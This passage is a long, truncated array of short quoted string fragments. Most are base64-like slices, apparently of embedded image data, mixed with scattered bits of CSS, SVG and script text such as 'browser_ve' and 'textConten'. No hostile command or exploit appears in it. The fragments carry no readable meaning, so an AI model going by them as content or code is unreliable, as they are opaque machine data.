"5l2bGJ8Pcc", "qmuNewKe7t", "7ZVDMr96bB", "NOpsnAxdT3", "qK0DkB0KUD", "mWHzqpBM2n", "LRyqph0bKp", "/pxaMEEIvJ", "4BTOsSlwOU", "wjN3L1Uyt9", "QNxLmoh7ws", "Mk3nU5/spz", "834K6TPc0z", "+F38Bf/PYC", "uWI85kpa6b", "nFmp3/JNwO", "DOTqwUa+z4", "AAD4AvJEDA", "5pxrLpsC1y", "E29A54JLgp", "LGp3bgcTD9", "hs3MwYRGEn", "4m5l6Nl2xo", "Ey4YwbqfOo", "cW5t7w3JO3", "vSGYP", "yTK5XiSpM5", "pcLstl+qU8", "cybXP8vTyT", "svdWZ/sK8I", "mczk88LGvo", "Kzqb76spn3", "pzDPT/zm1+", "tinv1zeJNz", "NzrlbfEhXl", "T2Ji7olBYO", "AAt+cU/3P2", "XCYuBdB5dI", "Mw9zD2LMPc", "64lSZ/juQQ", "b83kt5jh3j", "gH1wMAcAAG", "bkDWZkpr8+", "05n9HP36fH", "cai8+ZHrzA", "Ue4/z/fQe5", "68LY2aewz1", "61EyD69EPJ", "zERZh", "ggaplTy2Y6", "MKHFwUzZ2V", "vuOPVCRrhJ", "tkmfD51Bc5", "Z5JOlnkO92", "AEXBAB8Cr5", "3LRkJVuXMt", "t4nchXlfnC", "8vbZgt0I7Q", "EwsgJZurf4", "xE/fWOol7u", "rmDPcE1ggU", "Txfbtk2Mwc", "mOdyTXbwFU", "OvFvYXIBwC", "TmS+Qj7gUh", "AKCBuCfuRY", "aCXDUyvZkL", "zfR4E81Zli", "1032QAIRxs", "dl0X135zHu", "XxeCXSlhky", "lpaOsd3O6M", "a7NBfs0GIl", "UMp1ZP+Ncw", "mLp3sHfshY", "aFCTMx90R9", "wDAABGOWgD", "JPyj4SM9mh", "b4lSZmHu2y", "WSZ+rqKINo", "VgW6Cxm4v2", "D3xL0IcU/c", "EHkczDxG7e", "GWZ05iHtmI", "8Tc0+fehIT", "nsUZHZKaQN", "ca+++ZDIBw", "b80LYxK2UN", "L19TMy92KA", "lejQaV4ax9", "AOTxoAgCbI", "jn7iXnRT3A", "ujU6Je6XN9", "4lSZ/juQQI", "N7CUEDJtbn", "bfmTw6RydP", "VosU42xkSt", "Pi3vRNca+w", "lh86qQTNoZ", "TPmo99Ph3j", "Y9q2ika+L5", "+DN9EvuHta", "/7m3IvfS6v", "PdUFOZeiRm", "NzzeYl7Zef", "hwdlp3EPWV", "M7dGgO2hhz", "EzXCG7wifE", "6lN8W92l7n", "T3KtvdlxYZ", "eaWI7J3FPd", "g3GmV15iDu", "KIqT9UJM+G", "nu1fYWB8S9", "h9CnclMPi9", "SMm3HulHsL", "5FD52skS8N", "9M+mzh9l8f", "mLatopHvy2", "ugQf15+EzN", "TlwLoPLrEM", "ouqVskCweW", "T1jyeEc2Ie", "o+cd/YDS1Z", "HyC77LHAEo", "4Oy86C7/Ju", "DvdfyHet9C", "rnnLsuDDa4", "DtcLfKVuvk", "H8AgLAFCKR", "yc3SaewaBz", "uWPyIfQaYi", "8h3vkuCBqm", "Zfpi4d4nIB", "vGyUcwvY9+", "InuVvXGe4x", "sCmBE6WaYm", "TkQwghdFfx", "FMTetpm1CW", "1HP3NFnCrz", "nPRGFmPsVP", "4h0pq1Wqdf", "eQ73yHFB1D", "BwlTf7jX0+", "KdnMS94iaI", "l6UuBcl7gE", "8C69.3295 ", "f/P////2i+", "8JBbxD/JOd", "rayscale(2", "jn9KDCF6kV", "7DdDwAeceH", "APhHvIh9xz", "ovHMd80cM9", "Tu6c46xD0A", "TXGvvjlM3A", "z/jWHe9e3X", "p8QuyQ1wZn", "mAzqNLHFPb", "9ifmZzL33X", "DxyKAAA4pP", "fdPygXngon", "gkdJ5DvjPe", "2Pq2hq9fZ9", "RHXHudA4Mu", "vd7NrjuKe9", "WLWFCeYNap", "XzfLhk2Mwc", "jkycG6pTxe", "dmwuIEG/E3", "n7g3eMH9zY", "3jhpR72rEf", "mnPYfFGeOd", "j9D6tR1JY5", "zol74l6EuC", "EzfiGWGHO6", "jmn/3iL8qo", "74l5iStzr3", "VHcS+6Ke5l", "PWVm2Rlejb", "3SAAAgA249", "0302pRrzmL", "fmDcErgnOY", "W3xIV5b5wq", "iXupzYsD4t", "05ER6mOXNJ", "3uAN8zfFve", "ZnuK9ZwywQ", "u5O4V7NOcx", '49.59Z" fi', "ScQ9u5O4pz", "EYG/si9nLI", "AALhTZyOfu", "Tu1Zfe6iTu", "JJbxuZByY9", "mx2QmdD6p8", "ARxT9yLEPf", "Ww21fkJJC3", "4bu6ElS0ro", "spaltzrTX5", "MBRedAFAHi", "NJSKfuAcAA", "yzMjH39jEx", "hFCCK0RfxI", "1qZ2MNZeha", "e/+zhtQMNf", "AUzyntUaTb", "Zh7Vibm3j4", "8pjcr0UUqf", "Huae2GE9E3", "nM5PPCxr6P", "Yud7JCX9xJ", "7grlnnHwE0", "silNlYu7ZJ", "WZmOcKrOGL", "8RbOLWFvhv", "w8t2+Kn6ii", "Jew6a4t7tN", "U0IN59niP2", "9tOZ0Pmkyq", "iX3hT3anvF", "jP4QcmAABm", "nvBcDAAC74", "d1jMx96xMz", "efnU84d8vH", "ntlI3AMQ4c", "ZknsgCX+td", "ZMZho+1S10", "gCUONQAAbO", "NuZde1xdrU", "ifEpHrBkil", "zT0JIlJfRg", "kG+fjZy3n5", "ALDwcgAAQJ", "p0F8x+psRB", "Firefox", "aLLoe2Ro3T", "Kd8eXrA75z", "ADuBD4AAJL", "KRLRi1zCyh", "YTsmdw+5F5", "GAgAA4MbVI", "AATPXJz3/2", "zH3rEzMvX1", "4QuCY4jwnO", "Yu829N2HyI", "0IIrdN3PFu", "U+OECpj5Zp", "tXiXuSU3l5", "gr2xMPeG55", "7gEAADTzRg", "QmNJOak7UM", "zT8QDkHR/u", "dB3NviJO6V", "49t4j43BK6", "6a7WCaU+Wq", "DDxfmSuToz", "kBQp93FrF8", "Mv86NabSnb", "Fplon38gwT", "DvTeY07Wx+", "SZVkNUy/5G", "sU+JWfpWbC", "LVMe8Hc0He", "7iLuZTfFvf", "qKhjRnbKgb", "Ki69ysHAAB", "ncU93Ki/Pd", "teTwjmhH3i", "KZ5t0QmWJU", "u3YGqPBt1B", "XtPfu89BK7", "fMpjD+IuDi", "t8SFeW+cKl", "2C+gLGHEEI", "B4kn/yAwCA", "mZTnZ9A0jJ", "Sx1IqnF8+d", "YSlZ+AednO", "0oT37dLhs3", "sLbmLmvWju", "7mHsWYe5h7", "xD5BP3osQ9", "9nbjXc6s9b", "iT2cxD2Lc3", "opE5NN8LE1", "8SMcmnu98p", "Nq2UynjTdn", "XKuTZXK9SF", "9xK3FuIfAA", "Omd928Q9AC", "XBPSx17qs0", "ZkG16MfStT", "IW6GM3xH+I", "AgAElEQVS9", "HFWaL", "vUvNMxYeME", "k5Oiw7C77L", "sD7nLjvuSd", "BP3IsS9m8a", "w+72CafcHc", "skyz+Ge7OI", "7TyTL171yR", "tFAAAgAElE", "c3OC8W9qxc", "Y4MfkQQlPF", "pzOh80mVZD", "Ib5mxuIewu", "+W6HfG/7jw", "VTiHSmrVap", "biXs9t9rDp", "QAAgMzXkY+", "/Bk0EIoVnC", "kjdWHCcXnE", "+XywwNSu2k", "WyvG22QDdC", "bsSzQWczE+", "AXBAAA4sQ9", "hxBCvxbmHu", "Mf7lX4Lvrd", "7d1Tqh1EfL", "M0GngDjDvS", "k/lmNvQdDM", "cw9BwpzL82", "AAHBOXgYBA", "4+5g5z7323", "LOylT08qK0", "k2Xat53hnt", "t8ve5n6Ide", "29hU9/9nTe", "IPqQDAoYh7", "343878cuIsyh", "YAgAI//5ub", "8ReZtyDGJh", "VwuiMTWvi9", "Jeba/zwmqb", "8iTYzuCFI5", "9auz3XjHyx", "IHLYAAOA/X", "hM5GzGvxU5", "TrzUph7y5i", "hwahp6UTon", "qNnX8EbFLP", "7wwmWl4qlv", "RccAAB4grg", "e7W9zgurbY", "3MPcswtzD3", "I2HyIYQmiQ", "3ziXm5T3Mt", "v3m1I+5F/6", "NOmuCfuZYl", "ro52GVP72A", "RYh74l5iSt", "gAAMMqbCgA", "fHvYXIBwCM", "JuYe5p7YYT", "rsTD3Xiv3X", "O3NqSTDtF8", "GSYe24m5l6", "z3Z5i2Y2qN", "Pf+Ec8p1xP", "7UScA5jeR7", "/MXLGp3bgc", "3ffcpXiQGt", "6ueZGa6Zti", "/BNzjWV6jT", "+ZiS+EzQyS", "qfYd3rrWC3", "863+5+jf5x", "vQhx7xRxby", "1V8s29yQt0", "c7JSuT2OMW", "zqdJrMceZ+", "BVwYAPBp+P", "cxL3dOfosO", "pkhPB9HGv7", "xlBZyYa2pi", "PcAwAA4EML", "6+G6mtk/cN", "fv0x2j3pzP", "r: var(--t", "mAADcqfbIJ", "x9/dPM92le", "ght)) / 2\n", "fq5pljIQkt", "88xAIApyPu", "f4S3/yQtGB", "25KE50vmfI", "e+JeRGFT5A", "Ye5p6Iw90r", "Ty/DTIK3zR", "ehSeKewNL4", "MsdV7MlAyE", "2dN6BgrtXJ", "hNmYu6J+ga", "pIu4JE9s5i", "KGZYnNG6Gb", "/2EffSxD0A", "MPcw9FYW5V", "c5wT7Z5C6b", "J+4bu6ElS0", "H/3f/+OudC", "WmaEOJaa//", "MBAABYi8/A", "sMFAACvvnx", "o+mE7JncPu", "/nKvwHfX63", "JeyTHdlsAA", "xD1xL0LcE/", "4nP8kCIdNf", "wM/Fa32Kfk", "7FOTosO4l7", "TKxL3rE7in", "m8Hio77w7t", "1suE5cC6Dy", "g+9mavvEfW", "v+c7wDerBO", "LdtjKPp18t", "Q6kxm8nlhY", "WMcJO0Nhvj", "om/", "6szl8l5V+n", "1c/64lSZ/j", "wPhGFhZ/ot", "2qbfcS98KK", "KjzzJ9MRTH", "EbfRaXLCHj", "4l5iStzr3m", "9slAycbmdB", "Um+i4qGHUt", "mbKsYlPvTY", "PGfCNqcw15", "LXJj3xqkyt", "alert_btn-", "xDwAAPht88", "rdMYT7B5m+", "j5JvIR9y6n", "n1WyqYfolP", "MbRWDcn86L", "FZnOiDok8d", "/VcrcwM70d", "r: pointer", "q+Y70Poc5k", "cdAAAAd+yD", "IvkK+K2//w", "5JXs48JXTG", "fq6iiDaHy6", "yrkSlR3XF6", "iwcQITeKpp", "p2FT7LuFdm", "6C3PeaZlgd", "MfkQQuhziU", "uAcAQI5DIA", "591q552ofx", "bWwps", "AANSUhEUgA", "vINyea+Z+/", "OAAC7chr5x", "HpPrz5A6l+", "Y6j7LvQtDM", "yrm8t2p1il", "zfbDxL3RvX", "CobnXK2+JC", "ydLJMfV1FE", "d536A74xhd", "BjbbD1svHD", "GqTJjr4din", "vlxmaFBqJ5", "/zOdx7Ld+x", "Lgn7kWIe5m", "NKZmptuuPU", "lJO7pztSKx", "1UfGrmctla", '7_11)">\n  ', "ng;base64,", "059K30D19k", "q3IXfBNPMe", "eAGyFNyAAA", "HxI7iMfca8", "NYlvF/XN/O", "8RchONhefc", "D2buc2EsTM", "6U1xr77Zca", "ky729hU9/9", "RnSzDiUqe+", "jk+3KZoUGp", "4p64V3zypp", "MAAB2TNwT9", "1MPoQQ8okN", "vY/BD6njD3", "odDHH1oJi4", "bDDLxQAhPn", "AAEXinrgXI", "/NXu7mm4Q4", "6liXsAwFoc", "wHuIe9UhK5", "tXClMWm2rf", "+8Z/ub/I3m", "OiGXGPuOeD", "opbgWP+mYy", "zNoBmzO35f", "swky4Ztcwt", "1yEvd0Z2pF", "g3vHnt4S02", "ACgw4coAAA", "Wf1xm+Njfv", "bfOIn+u204", "GNmZsqxiU+", "Ne92X6YuJf", "01d//Vu5f5", "bwsoYJ5Dvj", "ITqHe819B9", "eQ7I3t8VXH", "/mO9T6EOpO", "AI6zyHfGe8", "RktmOdw7zr", "mdf6ZYp5eh", "1U3I2YnkWP", "4kqTORqa9/", "X+KeuBch7o", "cdiezdsW/X", "bCboFBBnuD", "03c8vRi0mR", "YzDZ/qFjoh", "AECNuCfuRY", "meeQ74xXGS", "yZBmxqFMff", "5HMqHYVOvk", "01hkhjqUmP", "ZFaqZvilnY", 'skUnits="u', "+ysO9oH9hq", "5EMIobVik0", "h2UncU2aWn", "hEPnEPAABg", "1OcKhNzzzb", "intB4h4AQC", "PMc7sku3oK", "PNvGh", "Amol7+/q5v", "GbpbkB+63E", "Rvdo2Je8lF", "vXhwQ96Zvi", "Y0JAACmch3", "deQj7m1xEv", "z8TcszIx9/", "b4gw94bnnn", "kAAAAbsxD5", "3g14p7PSdy", "5xrmDPcEFs", "lsmgBmhk2V", "NzPhkfcaRV", "28.05 0.95", "hk2Xe38Kmv", "Pcw91QU5l6", "AAGArXyIfc", "TNCJ8u8v4V", "DlFJci590T", "0zLAyKxf9z", "Ll8hH3EuYi", "XVtkU9+qb9", "lkwh0pm2Wq", "YTsmLneyQl", "K8j1VaI2PC", "JT4wW8O/k2", "Ek7lmco8Oy", "ikqNhN1skw", "5jRbkPQ4+j", "uXqpkbrP5J", "AghhFCfvuN", "vcyyuLfupr", "ZtjsEzHQ/S", "HgDAR4M3YA", "lgRuhkmUt3", "ugsX5vuc3f", "VWZ5Fnec8Y", "VHvkPtxRtC", "O5tNdX4CSc", "L2FyAcAABy", "9Gi/Z0MbE3", "PrUl/fXbGp", "DwIAUAHcU/", "twE0Y26z+S", "iXk7inO1Mr", "Nr0x2nXsgI", "CafFzb2fXz", "yD4r/8MMr0", "AHxKvo58xL", "7iXtGiHsAA", "wCwDQSNwT9", "/ziHfC8wtl", "HrxikFBG3y", "lNsW9liujm", "W0r83j61cK", "P3AIAshwAA", "0omGt1skyu", "Q5PkhziaMx", "sn7hu7oSVL", "zs+6d3o54Z", "T50sc7ka6+", "thGXQ2tRdX", "S9KHEPAADY", "VMOD4F7Zxw", "R5h7mnorC3", "TTKZuvR0s6", "6mZnpvmINt", "58RjmmRcmM", "q+soeeOyYf", "AYe4Nzz35B", "NSmHvLmJh7", "5cZwO8z4n7", "gn7iWmxL3u", "rT5/M5iXsJ", "4Do7XA4Ium", "SXZhwg5I0M", "0wAM0Iny1y", "HMDiTNs5Ud", "-family: s", "7ol7TVe2bY", "cfdCpjU2ZR", "ARQMAcBf5N", "RCZYlSPOZ6", "BHOLPczaUT", "ZI35OMhn70", "XZ5zxnuOck", "q5rJ8dZuT4", "NO+R+0pRZm", "ldKoWOadyO", "8+BwtxLM+O", "XWqmwfXohx", "yYud7JCX9x", "MsTNwMEEDh", "XGqTP28aYq", "gXQeXSJY2r", "6UBUIDhbmH", "1bo7fvE4/d", "Q3OvV94SF+", "a0MTH3MPfE", "fzoTOJ1U+1", "fgg3KmOYGZ", "HfI/cNleaj", "RLLZBWZmpt", "PuZnM/d+pX", "WJ3GvPLGVk", "+HV4BQjcTi", "KZGan/fP2X", "mOXcpbMyVn", "wByHAAAAA7", "uLtSkwq80r", "3xL2IA8S9h", "KZ+3rkfr4f", "iv//J1/ky8", "2UaWrKkhB7", "7wBBXOtTpb", "AzZjbbP4Js", "x7uqZnzP8u", "AACI6I984p", "un3rqpJjjp", "9R5viXmK4b", "Fbi/MveG5J", "SHabxJQMhO", "cXGiZBRmHu", "JuaebfIRTO", "8Nx5GafvEc", "t0sGTjYyoZ", "qD169Pktm9", "NwTb4AAAAD", "v5croZjtxL", "jusiFOlmmo", "Hb94nHbt4W", "+S1JnI1Nc/", "l59s+uO4l5", "n7qWJewBAm", "obcS6/ri7U", "eFPcAAA7Ew", "b7WFT3KtvX", "G+NUmY9aMf", "91Nca++OU7", "TBZ+/4CPHj", "+C9XmmncgZ", "x+UPpn02cf", "40Ea03ZVNI", "qZppj8wm++", "7boh7AADw2", "Y/rKGr7cMf", "7E+mtzrFb+", "xh14aZwqM/", "gZfGqTJjr4", "zrK9TpZJl8", "Zxz+d7dRL3", "FvcQg9n4LF", "aczEb7XcLc", "ghcFLrPzOD", "6CFpwdSlqM", "DaHy6YKdyB", "JefXPpoa02", "NxD6AAFw8A", "NYpzmJe5GR", "g5z73233/x", "73i4N772W+", "LfOeKZGGKG", "iYudgd/qFv", "6+4+nFoM3M", "Ie6Je01Xtm", "xNyzTT6C6V", "t1ruFmamt8", "buucvyYIPr", "9Ppm0PcDOf", "y0/CpbqETY", "K6TPc0zFnu", "uPNsW9xPDz", "BcTPcg5i2j", "95sP0zcS2+", "Or3PztfcC5", "Q4lpr/+miT", "9NsWpMjH3b", "dB3Ee9TfMo", "    align-", "D3LMIcw9zz", "ydenpZlEx0", "10skw/euNB", "//y/s0txe4", "+x3odQZzKT", "cxzyHfGGfZ", "yG8yN/13me", "ngc45Ph3yb", "zyLMPcw9FY", "XpeKBP3uO0", "wPg9gALADv", "EvfaOIl7uj", "PWKDwWVm1q", "AANClHPnEP", "HfG/7jw9+8", "HfLx97kwLX", "pVFXO5I6l1", "64lyLuzd4U", "o7ji9FZkPQ", "szvafObo8X", "Yof1TMw9Kx", "EMIIaToO54", "lMrndG6kxk", "rBOcpuXMSF", "rfkHmHwIIY", "ZLNrQxMfcw", "JCAzU2pinp", "8IuzMqSXBt", "njPXcc7inu", "iSpM5Gpr3+", "jS+M/PcSx1", "fuRYh70zYf", "OeGaGTZd7f", "2oZiggcMcZ", "O98hxQdQyp", "DcA0n4a6Vr", "nuyTZvwdQe", "P36fHNnGfG", "5hIY9q2ika", "amml5mZ7iv", "nEvZmb4l5t", "UjfuYPMwBx", "vEPdmOIl79", "MyT2QhL9Wu", "ghhNaLP52C", "+Je8cmbbop", "qTK0WKcbZy", "Dcz4ZH3GkV", "dxf/dPoqPg", "7g3dVPcAwC", "Nca+fr+IDA", "/+zf3YaUs7", "r/cK/Dd9br", "+b96e3zd9S", "h/ouuQScZL", "2NyPTlSZyJ", "D3FNRmHslZ", "bPKADAByMu", "BMfERz9S0n", "58pcRAzrwA", "/cy06KewAA", "7+ih07WyJc", "7Bd98Us7Ad", "NMnqdlvjyb", "WZMhCS3bYy", "Tth4LD9KmJ", "9PuHcLR979", "Zyjw7KTuKf", "2eqNRWaoQ4", "zzd6X2W3ff", "sn1IkmdiUx", "xzViho5VQy", "9O39xK3FuI", "mS2IS3rnym", "4p7PSdyzWK", "4U5l6aGZ8M", "rc695sP+z2", "fwWZspASHa", "641EYu6tY1", "4riMfcc/n8", "z35G0id2He", "7hW6VNcW9g", "P8up2DiOaV", "81POqZnOpq", "k8dOd4z61h", "sPPdUY/E50", "j2raKRr4vl", "W53EPZszOi", "dxrzSxnZO4", "jYGfitbrFP", "LnE5QCnFtf", "P9uRYxO+1o", "/+3//+gsVc", "Ye6lmfHJMP", "20j4XBbPaM", "8ExwUShzhn", "u5MrUjcszq", "BnCBAMCn43", "Ym5t4+Juae", "F5M370m7+p", "Vfat04ppK5", "lH3AsvinsA", "shpYsKaEH8", "OXTgAAYHe2", "AADW4NAJAA", "cdDP4X+D8z", "hTZdZf24k4", "S9mnWak7gX", "mok9YhzbMf", "      back", "qbXpjjPIw+", "LA74p64FyH", "e1Unc85iJe", "ADggYMxAAB", "h7rmZmHs1X", "45lrt346Wa", "yJcGATqbMH", "mE7Ji430Xd", "TNb2GmDIRk", "ZXC+S1JnI1", "A09jkRnqUG", "N08kyoQZlg", "vltyFuY1Nt", "ICVLUc+cS8", "iHttnMQ93R", "vnOFuLcQ+Q", "ud0vXZOHBd", "0+aWx+RkSD", "P8TNcBL3bI", "ruFmamt8NA", "S4J+4lpsS9", "52AQAuEPfE", "zNmvqpjL2H", "ulzfbDxL30", "BTvsf/MAAA", "U3h4l7AABQ", "mHtih/VMzD", "JKkzkamvf5", "sR93xO4p7F", "nyAQB8kf8b", "oAZoZNlalL", "Ovxks2tDEx", "JIjHPZ/rSI", "yEveKmyDub", "U+NRSyE0F2", "5iYe3Um5t4", "Gxq5tZ9hns", "xD2rk7jnMR", "53/8w+nHie", "am2649QLGe", "wRkdkpog3V", "H6H+cc/+7N", "0ZQSpI3Hv+", "C8S9WU7inu", "4N3jB/U9yL", "PeNn/uo7/L", "ABAAAA8GAu", "emtTuKezRk", "0ajrM4cxD2", "O7Ta5yYecf", "fnzYJzyHfG", "BKm7GyWx/7", "CAX3gA+BC8", "ptemOUy9kh", "213lhtU1xT", "W+1hU9yrb1", "yh6v/Jh9dA", "4d4Tbf64Y2", "iBIZ9q2ika", "bW9UqozEcq", "FmZmtEsn03", "8.55 293.8", "lMpDFtW0Uj", "VblzLdBbOf", "3BRQx4fgkd", "iner-us {\n", "ZJm21wNdpZ", "f9e9xkU4h8", "4Tv7kcyovz", "0M97Q2w70n", "cEsz3KH3D9", "sVq5m+9P2c", "bKp18o0M8x", "36uTuOcxE/", "Hea/mO9T6E", "AAAA++WFDg", "9HyoXjgonD", "kx83pEgOnf", "g3BK4JzmOC", "E1StlgWDzz", "sCpvRAAAAH", "zCh4QG4zMx", "Z2paWf19n8", "SdlalpZETo", "AHHxIAAAAf", "30Y42xm6uf", "nU5/spzOh8", "xd8e+Xu+94", "D1xLzEl7nV", "Ww357kmq7F", "gTLwAAQBAg", "4dwttyb2J9", "Ej8ExgIo1p", "nUyTgYup77", "28.55 0.45", "uZvl+7jbkH", "wY/zWv8P7H", "zD0xCMy9Vi", "uy8sThsUZx", "b11N8W9+uY", "Ky3icedytg", "zQTSzXJsL9", "tNWmuFff7L", "M6m+rYpbw1", "ZpU+uAApT5", "ul3Jo/O0ck", "elvbv+X18l", "Ri0GZmeG3e", "xL1pTuJecR", '" width="2', "nkO9lxvKL/", "A5B0f7lcLm", "5p76gQ7b69", "A4F55sQYAm", "4J+5FiHu7i", "Z3L1QGPfv5", "IeQQGwlaIs", "(#mask0_64", "DrmfNL3/8U", "q+Hys67Q7u", "yk5b8yi9qS", "PP/Sj7LgTN", "w+m6x7yM/0", "b6DtVhk6yP", "lYm5t4/pev", "vrbop79c1x", "zqJex4zcW+", "lYu7tY2Lu6", "k+tc7qUZ0p", "YDo+1fQyM8", "4gDi3iwncY", "BAVCzcLce6", "v6dK9IpZl4", "jPNuyUywao", "z5mwDemNNO", "TjhTdnvXzH", "ZhK8bbZAtw", "ulO5eXZTuJ", "DtoYcxNS1a", "CCE0XbyoEE", "HvCxHZO4p7", "XfBNPMeVdb", "46WSNfGgTo", "FVzth3lZxz", "1PM08sVzG2", "rJnncE9AO4", "HxNzTp57Ex", "XClN2NtWxu", "zEPbDDLxQA", "EfAIBniXvi", "eX02xakyMf", "cc6Aw99LM+", "6JuaelYm5t", "PA01hkhjqU", "8J3HP6rTvk", "w1xDwAAYAw", "+jhlB9Qloa", "3fi3uBmx4X", "TwlszeXSOT", "QMictH4oJG", "3im8PEPQAA", "lzE3bp06na", "S/lrpmjhVp", "M99mUasxj8", "eceH+9VCps", "TPjl+aBuZ9", "AADwGH78x3", "ical-align", "AKCVz7YDAN", "cp4PHPt1k8", "G5F3yXdwsf", "hdU2xb1zxb", "ZARbpLWZmO", "vIR9y6nEve", "9Lr+mJtCsx", "mfB2aPBCzL", "vTRxDwCYyU", "3/uIveXcHA", "aZv/+l3fGf", "yb2J9NbneK", "w21b7DW9d6", "G+B9Ttz33A", "lBAybW55TE", "jcE/cixD1x", "NUmTVs+aGd", "p9+73e97hb", "4txD5AAAA2", "kS/Dr/pOQ+", "v4VNffd33o", "P06RDwAA4H", "QGgD8Lce63", "4MeGydUDeT", "U2VqtUgxzk", "LEvfSxD0AA", "U1vmJO5NCF", "3Ay8Q9x7I7", "Q+hzmQmnxc", "SmRuP2+g0L", "INpaLu30Mk", "DsyV7i3sPN", "mbS8Zmkk2W", "+vzCeduuTW", "4Xi3tWLl+9", "zC/7+OQKbx", "N8UsbMfE5U", "mHuYe2KH9U", "hj15nxGP3+", "Z+5X9NDJGv", "s+C7vFtwB6", "sTmI5PNb3M", "xqjT6ZtD3A", "8M8RcVmok6", "knc0511iHs", "browser_ve", "hr1DidLPNO", "qlvodDHH1o", "mdIAQqVNfO", "6/EjE+Gued", "GFhZ/otNvA", "Tx/+cPgDJA", "Y+4Z3FGh6Q", "TZvwdQeDbq", "zzyLMPcw9B", "mLzn/7n1/7", "lTXGv8szhz", "PaKkF0spMr", "begyEYe3Xm", "EvdJm+0HiX", "sMqmuFffrO", "v/obukdxkL", "KoXLJlCpDN", "1skyYrNa5X", "textConten", "y+FubeMibl", "Y6bbw5k+uf", "NoZ7g5IuZy", "4SumMSkYlO", "4R45Loha5t", "JM2+uBrlLL", "GpXbSyTQZu", "1xiHuuSHuA", "ilwLXJK8UA", "El03+aWBNN", "MPcw91QU5l", "0pvl8Futkm", "jcO/mVuFck", "HOgMPfSzPh", "zmJewknca+", "vJY6HQgvUH", "W/Felc83el", "Xez+cOPjQX", "ABwKaJe+Je", "ARbpLWZmOc", "HBYXngAAKC", "erbXDmliTu", "4p64FyHuiX", "D1xb3RK3Ct", "9BOyec+R3e", "ixEAYCIvkY", "3BK8UAcFna", "N/BxKI8V+u", "qajwt", "JDW22Ke/XN", "hLgn7iWmxL", "SyT68+QOv3", "2ike/LZVCp", "T3BP3Bm+Yv", "IA/MfbyCfu", "rlcV6YS/Ro", "AAJYSinzEv", "9/6TfEeJHw", "y9ftX/k2+s", "jRrmn/z8z0", "nvi3uAN8zc", "KTLOy1zCyh", "aFtG0U0uQv", "0pm0LcupcL", "DstO4p4ys+", "YfolPzP2i+", "eZ72NG4JnA", "w7IFTGv7S8", "2k7hXmtjOS", "GJWlmZsLbo", "Ka996hntSW", "gYK7VyTK5X", "eb2CSY3ulI", "NhN1skwf1n", "BVxqszHj3B", "35p6q33uYp", "5N7E+mtznL", "EPkA4Hju/Z", "5Im4p4wsYe", "vLCx75/ejX", "kzE3bh2I6F", "7sAH+Cz4Am", "EPAG6VF2MA", "4QKmPlmk6n", "zknc052jw7", "CWfe8P7sX5", "jY9/HxRz0z", "MHZXsaxjuh", "2W/P/HWdzc", "BIP3wAAOyL", "LtblgnwYjc", "jap0IIYQ+j", "ezdsW/X+6+", "ZJn6ZcfsjN", " {\n    mar", "then", "yTOBiTSmba", "MnAx9f1XkI", "gR7yZAAAAu", "/NN5CPuuZb", "TuOcxE/fWO", "SO+lkmgxcT", "vchIqzMOcc", "dNNcW9sddq", "AA4CPDhxwA", "UxD1xL0LcE", "yN/13mexGl", "9wLvEzccyy", 'h="1784" h', "Cb87n+C77L", "myBTKhB6ZY", "yuLfuprhX3", "viPt8ve5n6", "S1xYd4bp8r", "1/7X/zr/Jh", "mx2Sm4VPdQ", "AHbIARUAAO", "sPX5uZ9hif", "SzrmO7FCUz", "OoBUqrJ5Uf", "3hntbea7j3", "e28R9bghcN", "CjJfuoGlhJ", "BzH0ujIXpe", "mTN3xKIzdV", "yP/wEBAAD2", "eiEj3CStzc", "qZ937p6wdy", "u1/UmNgmmd", "n7hWfvOmmu", "OGLT+0D8Lk", "lO5eXZTuJe", "nu1nWGewzT", "1jWMd2LE5i", "2qYfsnPjP2", "Sox914wakE", "J+75aFyzCl", "EPANbBGwMA", "Fc61Olsn1D", "LwCmNYlLgc", "Ta3HKZuBRA", "DmXq+68NYj", "aETpZ5fwub", "r7XVeWG1T3", "jB/U9yLbop", "5EPAADm8KA", "HgsP0qYkgV", "6Z7n9bYoTu", "3EvTRxDwA4", "GOFiAgC44Z", "3dOfosOwk7", "jYyK7Dflul", "5IhOQhJz7A", "f7lcLmTa3P", "OSOUNIDrmG", "2cRsZPcres", "zwHSsUQpha", "T84AAAAz/N", "vE4/dvC2AZ", "Z92xnuae15", "HMvX91waxm", "DMQ9cS9C3B", "9HAGHru32G", "vfyP87P/a+", "1Sr5PlbbMF", "meRNzzeYl7", "dAyGjDL/mo", "\n    borde", "dpuXbhf5AO", "x001Uncsy3", "MlDmLmFcDE", "xiHuuSHuAQ", "Wj4UEzRwmO", "TH3bJOPYHo", "6xD0AgO7wh", "M1XuMgrj3z", "xzLmOdwT3b", "oeAAuMzPdV", "5ScpWfBiwK", "pT3qNJsmiW", "AwEO4jnzEv", "rmWp0sk+tF", "lo+FA9cFM4", "nB/+zm+neh", "ltzvK16T53", "j2dEM+Iecc", "4c3mu4l78U", '6" xlink:h', "T6McTYz9XP", "lgvY86nSyT", "evxT3Msvi3", "QyzKRLRi1z", "/Pf/3nzhRQ", "pviXn2z88K", "cS9C3BP3Ru", "7i32WR10XP", "XSznbiXJu4", "42ML2aCcXn", "EvfSm+Jefb", "yAQAAe+DFB", "A4LOydEM+K", "ELupd8AzwU", "fpm8aapm9d", "5BsZ5ikqNh", "TNxLb4p7tb", "OKB+KwsNMd", "pjaP31h7Id", "KHhAbjMzHR", "AciRccAAB4", "HEnLR9KCZo", "5sE0zsdyYR", "cgAAAOoRb5", "exYncU93Ki", "ymLlXZLNAn", "JZyuYZd+6Z", "hOcad4tkQl", "M5NNnQ5xHM", "finwAcEYeA", "ZqTuBcZaXX", "9wbnRL3Spv", "n+i2eqWk7H", "RlejbhndxL", "DZzOmfwsHf", "pvvcrb5zp+", "/+B/VyhNBt", "VTlqTrdzKH", "XbdNR9WQ7J", "8ol7UzfFvd", "TJDg1I76WS", "kbjAuZYfOq", "E1LVrJ1KdN", "w1sjXxakyT", "Vaq5rcwUwZ", "8kyoQalS04", "fOqkEzaG+4", "OCQxD1xL0L", "RPvn0XETnK", "sAAHAMDu4A", "tzNhWMSj3p", "EAgJj2yCfu", "8GOk03H4xN", "znLgHAMC+O", "A+cjn7iXnR", "Ly2v+BMu1s", "rEveXO9Bfm", "pRZIKzO1Nu", "zUvjmNqQCm", "FZqhDiemvv", "ch7ol7iSlx", "xqV7wmem3e", "neYk7kVGWp", "j80X/+L9R4", "AAAB7zoggA", "bJAZzET759", "D7/323wlHw", "5m+ps/lb9r", "S98S9CHFP3", "Pf8ulMcNNV", "U8vQwzyZLR", "uMcwHQ9A3v", "/WB6T652RO", "9C63UjW/hZ", 